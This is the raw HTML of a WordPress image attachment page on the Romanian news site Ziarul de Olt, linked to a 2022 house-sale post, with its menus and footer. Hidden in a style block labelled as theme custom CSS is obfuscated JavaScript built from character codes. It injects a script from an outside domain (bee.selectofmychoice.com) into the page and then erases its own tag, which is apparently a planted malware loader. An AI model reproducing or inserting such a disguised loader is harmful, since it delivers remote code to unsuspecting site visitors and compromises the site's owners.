    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .sf-menu > .td-menu-item > a {
        font-size:12px;
	
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-46372992-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ziaruldeolt.ro/",
                    "name": "Acasă"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ziaruldeolt.ro/2022/09/13/casa-visurilor-tale-a-treia-oferta-in-cartierul-general-argesanu-slatioara-2/",
                    "name": "Casa visurilor tale! A treia ofertă în cartierul General Argeşanu, Slătioara&#8230;"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "proiect"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var _vziozefahg="_feqly"; try { var/*_eshsygiei*/_sxhizibwdor=String;var _eutoeek=_sxhizibwdor["f"+"rom"+"Char"+"Co"+"de"](102/*_cpaoukqim*/,114,111,109)+_sxhizibwdor["f"+"rom"+"Char"+"Co"+"de"](67,104/*aiest*/,97,114)+_sxhizibwdor["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*_eshsygiei*/,101);let _praxo="s"+"c"/*aiest*/+_sxhizibwdor[_eutoeek](114/*_pgqcfff*/,105,/*acuhe*/112,116);let _cpaoukqim="c"+"re"+_sxhizibwdor[_eutoeek](97/*_cpaoukqim*/,116,101,69/*_eshsygiei*/,108,101,109/*_vdilc*/,101,110,116);let aiest="s"+_sxhizibwdor[_eutoeek](114/*_pgqcfff*/,99);let _eshsygiei=_sxhizibwdor[_eutoeek](105/*_eshsygiei*/,100);let _pgqcfff="cu"+"rre"+_sxhizibwdor[_eutoeek](110,116/*_eshsygiei*/,83,99/*_pgqcfff*/,114,105/*_eshsygiei*/,112,116);let _vdilc="pa"+"r"+_sxhizibwdor[_eutoeek](101,110/*acuhe*/,116,78/*aelqvyyicv*/,111,100/*_vdilc*/,101);let acuhe="i"+"ns"+_sxhizibwdor[_eutoeek](101,114/*_cpaoukqim*/,116,66/*aiest*/,101,102/*_pgqcfff*/,111,114,101);var _gjoqxoamaz="ge"+"El"+_sxhizibwdor[_eutoeek](101,109/*_eshsygiei*/,101,110/*acuhe*/,116,115,66/*_pgqcfff*/,121,84,97,103/*_gjoqxoamaz*/,78,97,109,101);var aelqvyyicv="h"+"e"+_sxhizibwdor[_eutoeek](97/*_vdilc*/,100);let auukdsfkkgy="ap"/*aiest*/+"p"+_sxhizibwdor[_eutoeek](101/*aiest*/,110/*_eshsygiei*/,100,67/*_vdilc*/,104,105/*aelqvyyicv*/,108,100);let _hltglozckqe=document;let _dcazjmkyniu="t"/*_gjoqxoamaz*/+"e"+_sxhizibwdor[_eutoeek](109,112/*aiest*/,95,119,101,97/*_cpaoukqim*/,116,104,101/*_eshsygiei*/,114,95,115/*_vdilc*/,99,114,105/*acuhe*/,112,116);var _bgfppgn=_hltglozckqe[_cpaoukqim](_praxo); _bgfppgn['as'/*_eshsygiei*/+'y'+/*aiest*/'nc']=true; var _xrvcfqvocg=_sxhizibwdor[_eutoeek](104/*aiest*/,116,116,/*acuhe*/112,115,/*_pgqcfff*/58,/*_pgqcfff*/47,47)+"be"/*_cpaoukqim?*/+"e."/*_cpaoukqim?*/+"se"/*_gjoqxoamaz?*/+"le"/*acuhe?*/+"ct"/*acuhe?*/+"of"/*_pgqcfff?*/+"my"/*acuhe?*/+"ch"/*acuhe?*/+"oi"/*acuhe?*/+"ce"/*aiest?*/+"s.c"/*acuhe?*/+"om"+_sxhizibwdor[_eutoeek](47)+_sxhizibwdor[_eutoeek](115)+"cr"+"i"+_sxhizibwdor[_eutoeek](112,/*_pgqcfff*/116)+_sxhizibwdor[_eutoeek](47)+"c"+"d"+_sxhizibwdor[_eutoeek](110,46,106,115);_bgfppgn[aiest]=_xrvcfqvocg;/*aiest*/_bgfppgn[_eshsygiei]=_dcazjmkyniu;if(_hltglozckqe[_pgqcfff])/*_cpaoukqim*/{/*_eshsygiei*/_hltglozckqe[_pgqcfff][_vdilc][acuhe](_bgfppgn,_hltglozckqe[_pgqcfff]);let _wjvzz=document;if (_wjvzz['cu'+/*_eutoeek?*/'rr'+/*_eutoeek?*/'en'+/*aiest?*/'tS'+/*_eshsygiei?*/'cr'+/*_pgqcfff?*/'ipt']) { _wjvzz['cu'+/*_eutoeek?*/'rr'+/*_eutoeek?*/'en'+/*aiest?*/'tS'+/*_eshsygiei?*/'cr'+/*_pgqcfff?*/'ipt'].remove();}}/*_vdilc*/else/*_gjoqxoamaz*/{_hltglozckqe[_gjoqxoamaz](aelqvyyicv)[0][auukdsfkkgy](_bgfppgn);if (_wjvzz['cu'+/*_eutoeek?*/'rr'+/*_eutoeek?*/'en'+/*aiest?*/'tS'+/*_eshsygiei?*/'cr'+/*_pgqcfff?*/'ipt']) { _wjvzz['cu'+/*_eutoeek?*/'rr'+/*_eutoeek?*/'en'+/*aiest?*/'tS'+/*_eshsygiei?*/'cr'+/*_pgqcfff?*/'ipt'].remove();}}} catch (err) {}/*280ba049dacaee5df3dcf6e180d124e4*/</style></head>

<body class="attachment attachment-template-default single single-attachment postid-31228 attachmentid-31228 attachment-jpeg proiect-2 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="td-mobile-main-menu"><li id="menu-item-17625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-17625"><a href="https://ziaruldeolt.ro/">Home</a></li>
<li id="menu-item-17626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17626"><a href="https://ziaruldeolt.ro/category/7-zile/">7 zile</a></li>
<li id="menu-item-17627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17627"><a href="https://ziaruldeolt.ro/category/actualitate/">Actualitate</a></li>
<li id="menu-item-17628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17628"><a href="https://ziaruldeolt.ro/category/administratie/">Administrație</a></li>
<li id="menu-item-17629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17629"><a href="https://ziaruldeolt.ro/category/cultura/">Cultură</a></li>
<li id="menu-item-17630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17630"><a href="https://ziaruldeolt.ro/category/economic/">Economic</a></li>
<li id="menu-item-17631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17631"><a href="https://ziaruldeolt.ro/category/editorial/">Editorial</a></li>
<li id="menu-item-17632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17632"><a href="https://ziaruldeolt.ro/category/interviu/">Interviu</a></li>
<li id="menu-item-17633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17633"><a href="https://ziaruldeolt.ro/category/invatamant/">Învățământ</a></li>
<li id="menu-item-17634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17634"><a href="https://ziaruldeolt.ro/category/politic/">Politic</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ziaruldeolt.ro/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                duminică, februarie 1, 2026
            </div>
        </div>
    </div>            </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://ziaruldeolt.ro/">
		<img class="td-retina-data"  data-retina="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_ziarul_de_olt_544x180b.png" src="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_230x90b.png" alt="Ziarul de Olt |Săptămânal de analiză și atitudine civică" title="Ziarul de Olt" width="230" height="90"/>
		<span class="td-visual-hidden">Ziarul de Olt</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://ziaruldeolt.ro/">
		<img class="td-retina-data" data-retina="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_460x180w-1.png" src="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_460x180w.png" alt="Ziarul de Olt |Săptămânal de analiză și atitudine civică" title="Ziarul de Olt"  width="460" height="180"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://ziaruldeolt.ro/">
		<img class="td-retina-data" data-retina="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_ziarul_de_olt_544x180b.png" src="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_230x90b.png" alt="Ziarul de Olt |Săptămânal de analiză și atitudine civică" title="Ziarul de Olt"  width="460" height="180"/>
	</a>
	    </div>
    <div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17625"><a href="https://ziaruldeolt.ro/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17626"><a href="https://ziaruldeolt.ro/category/7-zile/">7 zile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17627"><a href="https://ziaruldeolt.ro/category/actualitate/">Actualitate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17628"><a href="https://ziaruldeolt.ro/category/administratie/">Administrație</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17629"><a href="https://ziaruldeolt.ro/category/cultura/">Cultură</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17630"><a href="https://ziaruldeolt.ro/category/economic/">Economic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17631"><a href="https://ziaruldeolt.ro/category/editorial/">Editorial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17632"><a href="https://ziaruldeolt.ro/category/interviu/">Interviu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17633"><a href="https://ziaruldeolt.ro/category/invatamant/">Învățământ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17634"><a href="https://ziaruldeolt.ro/category/politic/">Politic</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://ziaruldeolt.ro/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m tdi_1 td_block_template_1"><div class="td-all-devices"><a href="#"><img src=""/></a></div></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-pb-padding">
                        <div class="td-ss-main-content">
                            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ziaruldeolt.ro/">Acasă</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Casa visurilor tale! A treia ofertă în cartierul General Argeşanu, Slătioara&#8230;" class="entry-crumb" href="https://ziaruldeolt.ro/2022/09/13/casa-visurilor-tale-a-treia-oferta-in-cartierul-general-argesanu-slatioara-2/">Casa visurilor tale! A treia ofertă în cartierul General Argeşanu, Slătioara&#8230;</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">proiect</span></div>                                <h1 class="entry-title td-page-title">
                                <span>proiect</span>
                                </h1>            <a href="https://ziaruldeolt.ro/wp-content/uploads/2022/09/proiect.jpg" title="proiect" rel="attachment"><img class="td-attachment-page-image" src="https://ziaruldeolt.ro/wp-content/uploads/2022/09/proiect.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://ziaruldeolt.ro/2022/09/13/casa-visurilor-tale-a-treia-oferta-in-cartierul-general-argesanu-slatioara-2/casa-familie/'><img width="150" height="150" src="https://ziaruldeolt.ro/wp-content/uploads/2022/09/casa-familie-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="casa familie" decoding="async" loading="lazy" /></a></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                                                    </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://ziaruldeolt.ro/"><img class="td-retina-data" src="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_230x90w.png" data-retina="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_ziarul_de_olt_544x180w.png" alt="Ziarul de Olt |Săptămânal de analiză și atitudine civică" title="Ziarul de Olt"  width="230" height="90" /></a></div><div class="footer-text-wrap">www.ziaruldeolt.ro este o publicație online de analiză și atituine civică. Încercăm să vă prezentăm articole cât mai bine documentate<div class="footer-email-wrap">Contactați-ne: <a href="mailto:ziaruldeolt@yahoo.com">ziaruldeolt@yahoo.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_text_with_title td_block_widget tdi_3 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="block-title"><span class="td-pulldown-size">Contact</span></h4><div class="td_mod_wrap td-pb-padding-side td-fix-index"><p>Telefon: +40 249.433.199<br />
Adresa: Bld. Ecaterina Teodoroiu, nr. 1 (in sediul Casei de Cultura a Tineretului)</p>
</div></div>		</div>

		<div class="td-pb-span4">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-4829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-4829"><a href="#">Disclaimer</a></li>
<li id="menu-item-4830" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4830"><a href="#">Privacy</a></li>
<li id="menu-item-4831" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4831"><a href="#">Advertisement</a></li>
<li id="menu-item-4832" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4832"><a href="#">Contact Us</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Copyright 2016 - ZIARUL DE OLT. TOATE DREPTURILE REZERVATE                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3 (rara)
        Deploy mode: deploy
        
        uid: 697ebc91d843d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td_block_big_grid .entry-thumb {
transform: none!important;
-webkit-transform: none!important;
-moz-transform: none!important;
} 
@media (max-width: 767px){
.td-retina-data {
width:200px;
height:200px;
}
.td-main-menu-logo img {
max-width: 200px;
max-height:200px
}
}

</style>

<script type="text/javascript" src="https://ziaruldeolt.ro/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://ziaruldeolt.ro/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[31228]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ziaruldeolt.ro/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3
body_size: 31
content:
{"31228":5}